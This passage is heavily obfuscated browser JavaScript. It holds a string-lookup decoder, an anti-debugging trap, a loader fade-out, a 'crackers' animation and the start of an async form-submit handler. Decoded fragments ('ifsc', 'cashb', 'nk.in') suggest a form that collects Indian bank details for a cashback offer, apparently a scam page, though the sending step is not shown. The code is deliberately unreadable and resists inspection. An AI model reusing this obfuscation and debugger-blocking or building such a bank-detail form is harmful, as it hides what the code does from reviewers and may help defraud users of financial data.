','ssing','ifsc','bpqKh','inner','JNPcJ','dgcbg','auEQd','nDOFR','ntDef','://ba','wAdFw','RFMjZ','iERhX','CTtcW','qGrzl','MZiDD','UJWtC','Cnacn','kBxiF','backg','RViqk','VWFJJ','EzyvX','\x5c+\x5c+\x20','tHaXc','TJPDI','YqeXU','YoSWf','block','PbCrH','YyzEJ','LGLuk','ement','PhKFK','statu','tBKpP','iZhtw','OSuHh','r.wor','VEMPJ','wCNuc','fKRRx','HVdYi','zKslf','under','vrwgK','EIrtq','PNatr','LnMov','KeoFI','vhRGL','XOEwM','YuFIn','yNhZY','dnoIB','HmEOD','JjFPj','mAINM','Cavah','ADcSP','addEv','tsmaN','xeNTt','aXEGf','tion','warn','772736UjXUyV','AtlAN','0|2|3','&ifsc','dsVuI','ntMod','oXkeQ','zXRjE','jKCpK','ODseq','GjRfk','color','to__','ent','out','zA-Z_','SVKyC','AwMkT','apply','1251945JvNrjn','ghPdN','0-9a-','IWCUp','ocWGN','textC','GvKAe','2JgweNr','eugAz','xouxz','__pro','TllTo','VVNvj','OEMJg','gger','doqxb','error','afXEQ','rn\x20th','OJBqz','ihTog','|1|4','table','bTbon','MgkdT','aWttq','load','JoPsy','pVxdy','mjRwy','nk.in','aKCBi','fade-','NJWPs','ing','XAawM','PKtpv','beLWW','KCDnM','xDtIq','iHrDD','LLbgc','nCndp','LBBCH','Try\x20A','HmCdJ','eiauI','ctor(','tEtSc','BzbcR','IQTlF','XXuYr','rhtcU','none','*(?:[','TzGBV','tJUgY','class','vLIfc','KImry','bpeEg','SPUjo','left','ssage','formS','onten','20JiWNaO','NQetj','XXWAZ','nceme','kgeBn','joqif','BLvRe','TGPzP','zQhQm','ABIrX',',\x2070%','XzfBy','BsBIT','dChil','iMRXf','nseMe','MTtRW','BaafP','RVPJM','oNkfU','hwURj','XwWEl','a-che','oWKST','eOWdp','excep','GqqwW','FfYVh','IOXvP','CAWlW','kgrxR','IShQT','Kxhtu','RnefI','AKwHd','pjTcp','blZOg','qAJjw','dlYPP','getEl','crack','Kgmxj','debu','retur','SrBvw','AuPLN','qCTwO','eqesC','nseIc','xjjzJ','FGfXT','log','efUZH','Ufxhb','add','OyFwr','tionD','count','Objec','qPZcY','DgYRF','OTLtb','dyxdw','WeIJQ','KgYnx','hQHnk','stene','n\x20(fu','cashb','MDgFA','bstFS','fwiEy','searc','OpILa','appen','yzbwH','ructo','vuloh','remov','lYEAz','ectio','VExnu','BfszH','TnVLV','iyLxK','zXwWK','oXzva','IJaEc','is\x22)(','lQrFA','OvWcp','kjqKM','MSQFi','gKsdJ','setIn','uOWhv','DGDGf','evgoB','EVeAM','Qndvy','split','xLCeD','TgYnW','creat','AfJrY','VmUbp','VmzLu','type','mHKXR','160899VVPqeN','div','NrdLO','ZKGen','faile','#00cc','HivmR','oLlJZ','DHCfn','kpKgt','Yvckc','gYodO','pPTmn','NuQZy','mDLYE','bsMBe','MYtko','sYJve','hsl(','QDIhS'];m=function(){return Nt;};return m();}M(),window[im('0x1ec','0x121',0x239,0x241,0x2c3)+im(0x373,'0x31a','0x3f0',0x31e,'0x3fa')+il(-'0x94',0xaf,0xb4,0x56,-0x5)+'r'](il(0x76,0xbb,'0xdd',-'0x14',-0xa2),()=>{const mK={l:0x64b,N:0x640,S:'0x5c4',y:'0x5d8',r:0x547,O:'0x240',Y:'0x385',x:'0x2ec',D:'0x348',R:'0x345',o:0x351,h:'0x33c',K:'0x2ba',Q:0x399,n:0x296,E:'0x47c',T:'0x39f',s:0x428,b:0x529,z:'0x4c0',U:0x232,k:'0x39c',w:0x30b,e:0x35a,J:'0x39b',F:0x3e5,u:0x31c,f:'0x3a6',W:0x22f,C:'0x3d4',j:'0x2f1',V:0x28f,mQ:0x39c,mn:'0x3c3',mE:0x3a4,mT:0x409,ms:0x4ef,mb:0x3bc,mz:'0x406',mU:0x482,mk:0x47d,mw:0x40a,me:'0x577',mJ:0x454,mF:'0x432',mu:0x374,mf:0x335,mW:'0x39b',mC:0x36e,mj:0x425,mV:0x631,mL:0x5be,mt:0x5ee,mI:0x5ef,md:0x67c,mG:'0x3d1',mP:0x2ef,mA:'0x381',mZ:'0x421',mc:0x291,mp:'0x16e',mH:'0x275',ma:'0x1ff',g0:0x2c0,g1:0x142,g2:0x562,g3:'0x544',g4:'0x590',g5:'0x616',g6:'0x51a',g7:'0x5c5',g8:0x427,g9:0x50f,gM:0x5b6,gi:0x5d4,gX:0x5d6,gv:0x500,gB:0x5e0,gq:'0x6e6',gm:0x361,gg:'0x38f',gl:'0x30d',gN:0x373,gS:'0x404',gy:'0x609',gr:'0x514',gO:'0x63e',gY:0x605,gx:'0x5b8',gD:0x434,gR:0x306,go:'0x32e',gh:0x2fc,gK:0x3b7,gQ:0x70e,gn:'0x6bd',gE:'0x672',gT:'0x627',gs:0x576,gb:0x2b9,gz:'0x174',gU:0x27e,gk:0x2d6,gw:'0x1fe',ge:0x3a1,gJ:0x3dd,gF:'0x318',gu:0x2ee,gf:0x263,gW:0x233,gC:0x273,gj:'0x1f9',gV:'0x30c',gL:'0x4ab',gt:0x312,gI:'0x3ca',gd:'0x44c',gG:'0x3d8'},mh={l:0x509,N:0x59e,S:'0x607',y:0x646,r:'0x5d7',O:0x126,Y:'0x290',x:0x1c5,D:'0x1e1',R:'0x237',o:'0x50b',h:0x607,K:0x5af,Q:'0x65b',n:'0x4b3',E:0x265,T:'0x1af',s:'0x1fc',b:0x218,z:0x1f8,U:0x147,k:0x12e,w:0x9c,e:0x17e,J:'0xce',F:'0x60',u:0x12a,f:0x159,W:'0x128',C:0xc2,j:'0xd9',V:'0x2',mK:'0xba',mQ:0x15d,mn:'0x127',mE:0x1a3,mT:0x13f,ms:'0x35',mb:0x23a,mz:'0x4a3',mU:'0x4a8',mk:'0x482',mw:'0x4e8',me:0x4be,mJ:'0x47d',mF:0x4d0,mu:0x52e,mf:'0x611',mW:'0x610',mC:'0x4db',mj:'0x564',mV:0x5a1,mL:0x3d0,mt:0x419,mI:0x5f2,md:0x66e,mG:0x553,mP:'0x647',mA:'0x6c0',mZ:'0x1f1',mc:'0x10a',mp:'0xf9',mH:'0x13d',ma:0x1e3,g0:'0x45d',g1:'0x49b',g2:0x4c2,g3:'0x5ca',g4:'0x558',g5:'0x5e4',g6:'0x592',g7:0x61a,g8:0x62b,g9:'0x5e1',gM:0x162,gi:0x146,gX:'0x1fd',gv:0x279,gB:'0x23e',gq:0xc3,gm:'0x8a',gg:0x92,gl:0xa7,gN:0x165,gS:'0x608',gy:'0x530',gr:0x709,gO:0x676,gY:'0x68a',gx:0x197,gD:0x91,gR:'0x17d',go:'0xaf',gh:'0x231',gK:'0x1a8',gQ:0xc4,gn:'0x19e',gE:'0x1d2',gT:'0x102',gs:0x490,gb:'0x620',gz:'0x552',gU:'0x455',gk:0x29,gw:0x70,ge:0xbb,gJ:'0xab',gF:0x2d,gu:0x55,gf:'0x44',gW:'0x151',gC:0x115,gj:0x257,gV:0x21d,gL:0x167,gt:0x194,gI:0x238,gd:'0x66a',gG:0x62e,gP:'0x63d',gA:0x5ca,gZ:0x645,gc:0x1d2,gp:0x1d0,gH:0x2bb,ga:'0x320',l0:'0x28f',l1:'0x720',l2:0x5cf,l3:'0x657',l4:0x635,l5:0x5c9,l6:0x622,l7:0x6a4,l8:'0x63d',l9:'0x52c',lM:0x8c,li:0x110,lX:'0xa8',lv:0x4e,lB:'0x1a'},mo={l:0x4c2,N:'0x3ea',S:0x480,y:0x511,r:0x4a4,O:'0x499',Y:0x3d3,x:0x40a,D:'0x457',R:0x4c3,o:'0x381',h:0x465,K:'0x376',Q:0x353,n:'0x3eb',E:0x63d,T:'0x73f',s:'0x62e',b:0x6b3,z:'0x64c',U:'0x16',k:'0x5c',w:'0x123',e:0x100,J:0xd7,F:'0x500',u:'0x580',f:0x4cb,W:0x40a,C:'0x506',j:0x54f,V:'0x435',mh:'0x583',mK:0x57a,mQ:'0x4df',mn:0x5d,mE:0x95,mT:'0x1e',ms:0x89,mb:0x36,mz:0x407,mU:0x3f5,mk:0x45f,mw:0x34d,me:0x4b2,mJ:'0x369',mF:0x41c,mu:0x32d,mf:'0x284',mW:'0x3b9',mC:0x11d,mj:'0xa6',mV:'0xb1',mL:'0x1a6',mt:'0x3d',mI:'0xf2',md:0x3c,mG:0x2,mP:0x73,mA:0x2d9,mZ:0x1b5,mc:'0x2b0',mp:'0x24b',mH:'0x33b',ma:0x490,g0:0x4cb,g1:0x3ca,g2:0x46a,g3:0x555,g4:0x53a,g5:'0x60c',g6:0x486,g7:0x584,g8:0x5ce},my={l:0xe,N:0x3bd,S:0x5c,y:0xb1},mS={l:'0xf9',N:0x313,S:'0xd9',y:'0x136'},mg={l:0x5f7,N:0x645,S:0x537,y:0x5c5,r:0x570},mq={l:0x78,N:0xc2,S:0x4b,y:0xfb,r:'0x108'},mv={l:0x2e0,N:'0x1ea',S:0x111,y:0x2a5,r:0x1f6},mi={l:'0x13e',N:0x2e4,S:'0x185',y:0x119},mM={l:0x12f,N:'0xf0',S:'0x2b',y:'0x1bc'},m8={l:0x321,N:0x1c7,S:0x1e9,y:'0x1aa'},m7={l:'0x2d0',N:'0xe9',S:0xba,y:0x1e6},m6={l:0x242,N:'0x69',S:0x1dc,y:'0x1c6'},m5={l:0x18f,N:0x169,S:'0x1f0',y:'0xc3'},qp={l:0x1a7,N:0x159,S:'0x231',y:'0x8a'};function iy(l,N,S,y,r){return il(l-qp.l,N-qp.N,N,S-qp.S,r-qp.y);}const l={'TJPDI':function(N,S){return N!==S;},'JjFPj':iS(mK.l,mK.N,mK.S,mK.y,mK.r),'HWUnl':iy(mK.O,mK.Y,mK.x,mK.D,mK.R)+ir(mK.o,mK.h,mK.K,mK.Q,mK.n),'QyIXk':iO(mK.E,mK.T,mK.s,mK.b,mK.z),'uqZjv':iY(mK.U,mK.k,mK.w,mK.e,mK.J)+ir(mK.F,mK.u,mK.f,mK.W,mK.C)+iy(mK.j,mK.V,mK.mQ,mK.mn,mK.mE)+')','jKCpK':iO(mK.mT,mK.ms,mK.mb,mK.mz,mK.mU)+iO(mK.mk,mK.mw,mK.me,mK.mJ,mK.mF)+ir(mK.mu,mK.mf,mK.mW,mK.mC,mK.mj)+iS(mK.mV,mK.mL,mK.mt,mK.mI,mK.md)+iY(mK.mG,mK.mP,mK.mA,mK.mZ,mK.mc)+iy(mK.mp,mK.mH,mK.ma,mK.g0,mK.g1)+iS(mK.g2,mK.g3,mK.g4,mK.g5,mK.g6),'iPwVp':function(N,S){return N(S);},'WJrSW':iY(mK.g7,mK.g8,mK.g9,mK.gM,mK.gi),'LGLuk':function(N,S){return N+S;},'iidZg':iS(mK.gX,mK.mI,mK.gv,mK.gB,mK.gq),'daqnc':iy(mK.gm,mK.gg,mK.gl,mK.gN,mK.gS),'BsBIT':function(N){return N();},'MDgFA':iS(mK.gy,mK.gr,mK.gO,mK.gY,mK.gx)+iy(mK.gD,mK.gR,mK.go,mK.gh,mK.gK)+iS(mK.gQ,mK.gn,mK.gE,mK.gT,mK.gs),'tsmaN':iy(mK.gb,mK.gz,mK.gU,mK.gk,mK.gw)+'er','UDiQa':function(N,S){return N===S;},'tBKpP':iY(mK.ge,mK.gJ,mK.gF,mK.gu,mK.gg),'joqif':ir(mK.gf,mK.gW,mK.gC,mK.gj,mK.gV),'iKGdz':function(N,S,y){return N(S,y);},'ABIrX':function(N,S,y){return N(S,y);}};function ir(l,N,S,y,r){return il(l-m5.l,N-m5.N,r,N-m5.S,r-m5.y);}function iO(l,N,S,y,r){return im(l-m6.l,N-m6.N,S-m6.S,y,r-m6.y);}function iS(l,N,S,y,r){return im(y-m7.l,N-m7.N,S-m7.S,l,r-m7.y);}function iY(l,N,S,y,r){return ig(S-m8.l,N-m8.N,S-m8.S,y-m8.y,N);}l[iY(mK.gL,mK.gt,mK.gI,mK.gd,mK.gG)](setTimeout,()=>{const mx={l:0x13e,N:0x55f,S:0x176,y:'0xc'},mr={l:0x15c,N:0x7,S:'0x118',y:0x1dd},mN={l:'0xaf',N:0x2a,S:0x4d,y:0x13c,r:'0x57'},mX={l:0xfb,N:'0x2cc',S:'0xdf',y:0x1e3},m9={l:'0x25',N:'0x67',S:0x13c,y:0x166};function iK(l,N,S,y,r){return iy(l-m9.l,r,S- -m9.N,y-m9.S,r-m9.y);}function io(l,N,S,y,r){return ir(l-mM.l,y- -mM.N,S-mM.S,y-mM.y,r);}function ix(l,N,S,y,r){return iy(l-mi.l,N,S-mi.N,y-mi.S,r-mi.y);}const N={'GvKAe':l[ix(mh.l,mh.N,mh.S,mh.y,mh.r)],'DUjML':l[iD(-mh.O,-mh.Y,-mh.x,-mh.D,-mh.R)],'Kgmxj':function(S,y){function iR(l,N,S,y,r){return iD(l-mX.l,S,r-mX.N,y-mX.S,r-mX.y);}return l[iR(mv.l,mv.N,mv.S,mv.y,mv.r)](S,y);},'LnMov':l[ix(mh.o,mh.h,mh.K,mh.Q,mh.n)],'kBxiF':function(S,r){const mB={l:0xc7,N:0x147,S:'0x2d',y:'0xe7'};function ih(l,N,S,y,r){return io(l-mB.l,N-mB.N,S-mB.S,S- -mB.y,y);}return l[ih(mq.l,mq.N,-mq.S,-mq.y,-mq.r)](S,r);},'HVdYi':l[io(mh.E,mh.T,mh.s,mh.T,mh.b)],'SPUjo':function(S,r){const mm={l:'0x1a9',N:0x3c,S:0x45f,y:0x13a};function iQ(l,N,S,y,r){return iK(l-mm.l,N-mm.N,y-mm.S,y-mm.y,r);}return l[iQ(mg.l,mg.N,mg.S,mg.y,mg.r)](S,r);},'XnfjK':l[iK(mh.z,mh.U,mh.k,mh.w,mh.e)],'EIrtq':function(S){const ml={l:0x1c6,N:'0x1c3',S:'0xc4',y:0x11a};function iT(l,N,S,y,r){return iD(l-ml.l,l,r-ml.N,y-ml.S,r-ml.y);}return l[iT(mN.l,-mN.N,-mN.S,mN.y,mN.r)](S);},'YveiU':l[io(mh.J,mh.F,mh.u,mh.f,mh.W)],'AtXiU':l[io(mh.C,mh.j,-mh.V,mh.mK,mh.mQ)]};function iE(l,N,S,y,r){return ir(l-mS.l,l-mS.N,S-mS.S,y-mS.y,N);}function iD(l,N,S,y,r){return iy(l-my.l,N,S- -my.N,y-my.S,r-my.y);}if(l[iK(mh.mn,mh.mE,mh.mT,mh.ms,mh.mb)](l[iE(mh.mz,mh.mU,mh.mk,mh.mw,mh.me)],l[ix(mh.mJ,mh.mF,mh.mu,mh.mf,mh.mW)])){const y=new r(FAKhIn[iE(mh.mC,mh.mj,mh.mV,mh.mL,mh.mt)]),r=new O(FAKhIn[iE(mh.mI,mh.md,mh.mG,mh.mP,mh.mA)],'i'),O=FAKhIn[io(mh.mZ,mh.mc,mh.mp,mh.mH,mh.ma)](Y,FAKhIn[ix(mh.g0,mh.g1,mh.g2,mh.g3,mh.g4)]);!y[ix(mh.g5,mh.g6,mh.g7,mh.g8,mh.g9)](FAKhIn[iD(-mh.gM,-mh.gi,-mh.gX,-mh.gv,-mh.gB)](O,FAKhIn[io(mh.gq,mh.gm,mh.gg,mh.gl,mh.gN)]))||!r[iE(mh.gS,mh.gy,mh.gr,mh.gO,mh.gY)](FAKhIn[iD(-mh.gx,-mh.gD,-mh.gR,-mh.go,-mh.gh)](O,FAKhIn[io(mh.gK,mh.gQ,mh.gn,mh.gE,mh.gT)]))?FAKhIn[ix(mh.gs,mh.gb,mh.gz,mh.gU,mh.g2)](O,'0'):FAKhIn[io(mh.gk,mh.gw,mh.ge,mh.gJ,mh.gF)](D);}else document[iD(-mh.gu,-mh.gf,-mh.gW,-mh.gN,-mh.gC)+iK(mh.gj,mh.gV,mh.gL,mh.gt,mh.gI)+iE(mh.gd,mh.gG,mh.gP,mh.gA,mh.gZ)](l[iK(mh.gc,mh.gp,mh.gH,mh.ga,mh.l0)])[ix(mh.l1,mh.l2,mh.l3,mh.l4,mh.l5)][iE(mh.l6,mh.l7,mh.l8,mh.gA,mh.l9)+'ty']='0',l[iD(-mh.lM,-mh.li,-mh.lX,-mh.lv,mh.lB)](setTimeout,()=>{const mD={l:'0x185',N:'0x3a7',S:'0x1c4',y:0x1bd},mY={l:0x93,N:0x558,S:'0x147',y:0x61},mO={l:'0x132',N:'0x9d',S:'0x1c1',y:'0x8d'};function is(l,N,S,y,r){return ix(l-mr.l,y,r- -mr.N,y-mr.S,r-mr.y);}function ib(l,N,S,y,r){return iD(l-mO.l,r,y-mO.N,y-mO.S,r-mO.y);}function iz(l,N,S,y,r){return iD(l-mY.l,y,l-mY.N,y-mY.S,r-mY.y);}function ik(l,N,S,y,r){return ix(l-mx.l,N,l- -mx.N,y-mx.S,r-mx.y);}function iU(l,N,S,y,r){return ix(l-mD.l,N,S- -mD.N,y-mD.S,r-mD.y);}if(l[is(mo.l,mo.N,mo.S,mo.y,mo.r)](l[is(mo.O,mo.Y,mo.x,mo.D,mo.R)],l[iz(mo.o,mo.h,mo.K,mo.Q,mo.n)]))return function(r){}[is(mo.E,mo.T,mo.s,mo.b,mo.z)+ik(mo.U,-mo.k,mo.w,mo.e,-mo.J)+'r'](FAKhIn[iz(mo.F,mo.u,mo.f,mo.W,mo.C)])[is(mo.j,mo.V,mo.mh,mo.mK,mo.mQ)](FAKhIn[ik(mo.mn,-mo.mE,mo.mT,-mo.ms,mo.mb)]);else document[iz(mo.mz,mo.mU,mo.mk,mo.mw,mo.me)+iz(mo.mJ,mo.mF,mo.mu,mo.mf,mo.mW)+ik(mo.mC,mo.mj,mo.mV,mo.mL,mo.mt)](l[ib(-mo.mj,mo.mI,-mo.md,mo.mG,-mo.mP)])[iU(mo.mA,mo.mZ,mo.mc,mo.mp,mo.mH)][iz(mo.ma,mo.g0,mo.g1,mo.g2,mo.g3)+'ay']=l[iz(mo.g4,mo.g5,mo.g6,mo.g7,mo.g8)];},0x1b*-0x65+0x15e7+0xe*-0xaa);},0x12f1+-0x13*-0x1f7+-0x345e);});function iN(l,N,S,y,r){const mQ={l:'0x25f'};return g(l- -mQ.l,r);}function createCrackers(){const mu={l:0x153,N:'0x26',S:'0xd0',y:'0xbd',r:0x22,O:0x195,Y:0x71,x:0xf,D:0xd2,R:0x1a6,o:'0x31',h:0x46,K:'0xe1',Q:0x6e,n:'0x1b',E:0x2f,T:'0x91',s:0x106,b:'0x79',z:'0xce',U:0x83,k:'0x172',w:0x1b9,e:0x244,J:'0x141',F:0x10,u:0x10e,f:'0x4c',W:'0x7',C:0x4b,j:0x5a2,V:0x551,mf:0x44f,mW:'0x60e',mC:'0x483',mj:'0x77',mV:'0x146',mL:'0x7f',mt:'0x99',mI:'0x29',md:0x14e,mG:0x99,mP:'0xfd',mA:'0x94',mZ:0x1b4,mc:'0x1d7',mp:'0x117',mH:0x11c,ma:'0x123',g0:0x1e6,g1:'0x63b',g2:0x5cd,g3:0x4c5,g4:0x57b,g5:'0x519',g6:0x2a4,g7:0x349,g8:'0x20e',g9:'0x2e0',gM:0x2ab,gi:'0x9f',gX:'0x14e',gv:0xa6,gB:'0xe',gq:0xf4,gm:'0x214',gg:'0x169',gl:0x13f,gN:0x1c1,gS:'0x193',gy:0x6e,gr:0xc3,gO:'0x3c',gY:0x5b,gx:0x121,gD:'0x13a',gR:0x93,go:'0xc7',gh:0x1f2,gK:0x12e,gQ:'0x5bd',gn:0x4e5,gE:0x4eb,gT:0x4ee,gs:0x2ec,gb:'0x30e',gz:0x275,gU:0x333,gk:'0x3d5',gw:0x86,ge:'0x158',gJ:0x8e,gF:'0x4d',gu:0xdb,gf:'0x178',gW:0x143,gC:'0x292',gj:'0x11b',gV:'0x197',gL:0x8d,gt:0x8c,gI:'0x11',gd:'0x33',gG:0x6f0,gP:0x5f6,gA:0x5b8,gZ:'0x6ad',gc:0x574,gp:0x171,gH:0x130,ga:'0x63',l0:'0x30',l1:0x104,l2:'0x19a',l3:0x108,l4:'0x208',l5:0x26b,l6:'0x28c',l7:0x24a,l8:'0x2c6',l9:0x249,lM:0x60,li:0xe8,lX:0x7f,lv:0x36,lB:'0x7f',lq:0x81,lm:0x58,lg:'0x2c3',ll:'0x26e',lN:'0x226',lS:0x313,ly:0x2dd,lr:0x154,lO:0x89,lY:0x98,lx:0x95,lD:0x168,lR:'0x8e',lo:'0x3d',lh:'0x2f',lK:0xd7,lQ:'0x83',ln:0x59,lE:'0x55',lT:0x76,ls:'0x1d',lb:'0x25',lz:'0xf5',lU:'0x5b',lk:0x4d,lw:0x21b,le:'0x317',lJ:0x2dc,lF:'0x2b2',lu:0x2b,lf:0xf0,lW:'0x60',lC:'0x10',lj:0xab,lV:'0x8a',lL:'0x4',lt:0x22,lI:'0x44',ld:'0x16d',lG:0x16b,lP:0xee,lA:'0x5c',lZ:0xa9,lc:0x2c,lp:'0xfd',lH:0xa5,la:'0x16',N0:0x1d0,N1:'0x221',N2:0x16a,N3:0x1cc,N4:0x85,N5:0x48,N6:'0xf2',N7:'0xd6',N8:0x116,N9:0xa,NM:0xa7,Ni:0x166,NX:'0x5e',Nv:0x1b,NB:'0x1c',Nq:0x41,Nm:0x5d,Ng:0xc4,Nl:'0xf',NN:'0x1',NS:0x3c,Ny:'0x4f',Nr:0x7,NO:0x13a,NY:0x11a,Nx:'0xad',ND:0x177,NR:0x58,No:'0x97',Nh:0x62,NK:0x8a,NQ:'0x76',Nn:0xaa,NE:0x475,NT:'0x569',Ns:'0x4fe',Nb:'0x481',Nz:'0x5ff',NU:'0x22f',Nk:0x13d,Nw:'0x25c',Ne:'0x136',NJ:0x29b,NF:'0x2c4',Nu:0x270,Nf:0x2bb,NW:'0x2ae',NC:0x386,Nj:'0x131',NV:'0xa9',NL:'0x132',Nt:0x106,NI:0xc9,Nd:0x54,NG:'0x105',NP:0x25,NA:0x5e,NZ:'0x86',Nc:'0x13a',Np:'0x130',NH:0x183,Na:0x272,S0:0x466,S1:'0x4e5',S2:0x464,S3:0x581,S4:0x502,S5:0x13f,S6:0x106,S7:0x89,S8:0x105,S9:'0x36',SM:0x469,Si:0x4c3,SX:'0x51b',Sv:'0x451',SB:0x43a,Sq:'0x1e0',Sm:0x2d8,Sg:'0x13d',Sl:'0x1f8',SN:'0x20d',SS:0x164,Sy:0x123,Sr:'0xc1',SO:0x1cb,SY:'0x24'},mU={l:'0xf6',N:0xd6,S:'0x177',y:0xbb},mb={l:0x1f4,N:0x41,S:0x12,y:0x8e},ms={l:'0x19a',N:0x16c,S:0xe2,y:0x1d7},mE={l:0x564,N:'0xdc',S:0x98,y:0x1b2},mn={l:'0x367',N:'0x3e',S:'0x6',y:0x175};function iJ(l,N,S,y,r){return im(r- -mn.l,N-mn.N,S-mn.S,N,r-mn.y);}const N={};function iu(l,N,S,y,r){return iN(N-mE.l,N-mE.N,S-mE.S,y-mE.y,r);}N[iw(mu.l,mu.N,mu.S,mu.y,-mu.r)]=iw(mu.O,mu.Y,-mu.x,mu.D,mu.R)+iJ(mu.o,mu.h,mu.K,mu.Q,-mu.n)+'n',N[iw(mu.E,mu.T,mu.s,mu.b,mu.z)]=function(r,O){return r<O;};function iF(l,N,S,y,r){return il(l-ms.l,N-ms.N,r,S- -ms.S,r-ms.y);}function iw(l,N,S,y,r){return il(l-mb.l,N-mb.N,l,y-mb.S,r-mb.y);}N[iJ(-mu.U,-mu.k,-mu.w,-mu.e,-mu.J)]=function(r,O){return r===O;},N[iJ(-mu.F,-mu.u,-mu.f,-mu.W,-mu.C)]=iu(mu.j,mu.V,mu.mf,mu.mW,mu.mC),N[iF(mu.mj,mu.mV,mu.mL,mu.mt,-mu.mI)]=iF(-mu.md,-mu.mG,-mu.mP,-mu.mA,-mu.mZ),N[iw(mu.mc,mu.mp,mu.mH,mu.ma,mu.g0)]=iu(mu.g1,mu.g2,mu.g3,mu.g4,mu.g5);function ie(l,N,S,y,r){return ig(l-mU.l,N-mU.N,S-mU.S,y-mU.y,r);}N[ie(mu.g6,mu.g7,mu.g8,mu.g9,mu.gM)]=iF(-mu.gi,-mu.gX,-mu.gv,mu.gB,-mu.gq)+'er',N[iJ(-mu.gm,-mu.gg,-mu.gl,-mu.gN,-mu.gS)]=function(r,O){return r+O;},N[iF(-mu.gy,mu.gr,mu.gO,mu.gY,mu.gx)]=function(r,O){return r*O;},N[ie(mu.gD,mu.gR,mu.go,mu.gh,mu.gK)]=function(r,O){return r*O;},N[iu(mu.gQ,mu.gn,mu.gE,mu.gE,mu.gT)]=function(r,O){return r+O;},N[ie(mu.gs,mu.gb,mu.gz,mu.gU,mu.gk)]=function(r,O){return r*O;};const S=N,y=document[iw(mu.gw,mu.ge,-mu.gJ,mu.gF,mu.gu)+iJ(-mu.gf,-mu.gW,-mu.gC,-mu.gj,-mu.gV)+iJ(-mu.o,-mu.gL,mu.gt,mu.gI,mu.gd)](S[iu(mu.gG,mu.gP,mu.gA,mu.gZ,mu.gc)]);for(let r=0x357*-0x2+-0x11a5+0x1*0x1853;S[iw(mu.gp,mu.gH,-mu.ga,mu.b,-mu.l0)](r,-0x1afb+-0x1*0x1ec+-0x27*-0xbf);r++){if(S[iJ(-mu.l1,-mu.l2,-mu.l3,-mu.l4,-mu.J)](S[ie(mu.l5,mu.l6,mu.l7,mu.l8,mu.l9)],S[iF(mu.lM,mu.li,mu.lX,mu.lv,-mu.lB)]))S=y;else{const Y=document[iw(mu.lq,-mu.N,mu.F,mu.gL,mu.lm)+ie(mu.lg,mu.ll,mu.lN,mu.lS,mu.ly)+iJ(-mu.lr,-mu.lO,-mu.lY,-mu.lx,-mu.lD)](S[iF(mu.lR,-mu.lo,mu.lh,-mu.lK,mu.lQ)]);Y[iw(-mu.ln,mu.lE,mu.lT,mu.ls,mu.lb)+iF(mu.lz,-mu.U,mu.lU,mu.gX,-mu.lk)]=S[ie(mu.g6,mu.lw,mu.le,mu.lJ,mu.lF)],Y[iF(mu.lu,mu.lf,mu.lW,mu.s,-mu.lC)][iw(mu.lj,-mu.lV,-mu.lL,mu.lt,mu.lI)]=S[iF(-mu.ld,-mu.lG,-mu.J,-mu.lP,-mu.lA)](S[iJ(-mu.lZ,-mu.lc,-mu.lp,-mu.lH,-mu.la)](Math[iF(-mu.N0,-mu.N1,-mu.N2,-mu.N3,-mu.N4)+'m'](),-0x938*0x2+-0x1670+0x2944),'%'),Y[iJ(-mu.N5,-mu.N6,mu.N7,mu.N8,mu.gB)][iw(-mu.N9,mu.NM,-mu.Ni,-mu.NX,-mu.Nv)+iJ(mu.NB,mu.Nq,-mu.Nm,-mu.Ng,-mu.Nl)]=iF(mu.NN,mu.NS,-mu.Ny,mu.Nr,-mu.ls)+S[ie(mu.NO,mu.NY,mu.Nx,mu.ND,mu.NR)](Math[iw(-mu.No,mu.Nh,-mu.NK,-mu.NQ,-mu.Nn)+'m'](),0x178*-0x2+-0x119f+0x15f7)+(iu(mu.NE,mu.NT,mu.Ns,mu.Nb,mu.Nz)+ie(mu.NU,mu.Nk,mu.Nw,mu.Ne,mu.NJ)+')'),Y[ie(mu.NF,mu.Nu,mu.Nf,mu.NW,mu.NC)][iw(mu.Nj,mu.NV,mu.NL,mu.Nt,mu.NI)+iw(mu.Nd,mu.NG,-mu.NP,mu.NA,mu.NZ)+iF(-mu.Nc,-mu.Np,-mu.NH,-mu.z,-mu.Na)]=S[iu(mu.S0,mu.S1,mu.S2,mu.S3,mu.S4)](S[iJ(mu.S5,mu.S6,mu.S7,mu.S8,mu.S9)](Math[iu(mu.SM,mu.Si,mu.SX,mu.Sv,mu.SB)+'m'](),-0x2708+-0x23f2*0x1+0x4afb),'s'),y[ie(mu.Sq,mu.Sm,mu.Sg,mu.Sl,mu.SN)+iF(-mu.SS,-mu.Sy,-mu.Sr,-mu.SO,-mu.SY)+'d'](Y);}}}document[im('0x26e','0x29b','0x305',0x2a4,0x36f)+iN(-0x7c,-'0x10c',-'0x17d',0x85,-'0xb0')+im(0x39a,0x3f6,0x3ac,'0x46f',0x3bf)](im('0x28b',0x181,0x359,0x29b,0x244)+il('0x3d','0x10',0xf4,'0xb5',0x101)+'rm')[ig(0x45,'0xa0','0x126','0x12a','0x10c')+il(0xb0,0x1e3,'0x24b',0x140,0x1ab)+ig('0xe2','0x141',0x76,0x1b1,'0xff')+'r'](iN('0x12d','0x183',0x84,'0x179','0x72')+'t',async l=>{const l9={l:0x589,N:'0x5d7',S:0x488,y:0x66e,r:'0x4f4',O:0x61a,Y:0x5ae,x:0x612,D:0x65a,R:0x5d1,o:0xf,h:'0x91',K:'0x4a',Q:0x25,n:0xa0,E:0xb,T:'0x30',s:0x74,b:'0x9c',z:0x7d,U:'0x34',k:'0x6f',w:0xf1,e:'0xb1',J:'0x68',F:0x4ec,u:'0x49b',f:0x593,W:0x501,C:'0x4df',j:'0x47c',V:'0x29e',lM:0x365,li:0x429,lX:'0x382',lv:'0x500',lB:'0x57d',lq:'0x697',lm:0x5ee,lg:0x689,ll:0x258,lN:0x1b4,lS:'0x245',ly:'0x197',lr:'0x164',lO:0x48,lY:'0xb4',lx:0xd2,lD:0x154,lR:'0xd8',lo:0x554,lh:0x5fe,lK:'0x4cd',lQ:'0x570',ln:'0x483',lE:'0x553',lT:0x61b,ls:0x64c,lb:'0x54a',lz:0x568,lU:'0x142',lk:'0x2b3',lw:0x31b,le:0x17f,lJ:'0x22d',lF:0x4c4,lu:0x44b,lf:0x488,lW:0x46d,lC:0x541,lj:'0x3e9',lV:0x4e2,lL:'0x3f7',lt:0x4e6,lI:0x52a,ld:'0x30e',lG:0x22b,lP:'0x305',lA:0x1bc,lZ:'0x2bb',lc:0x9a,lp:'0x73',lH:0x95,la:0x11,N0:0x8f,N1:'0x185',N2:'0x2a1',N3:0x26a,N4:0x176,N5:0x26e,N6:'0x48f',N7:0x4f5,N8:0x3b0,N9:'0x598',NM:'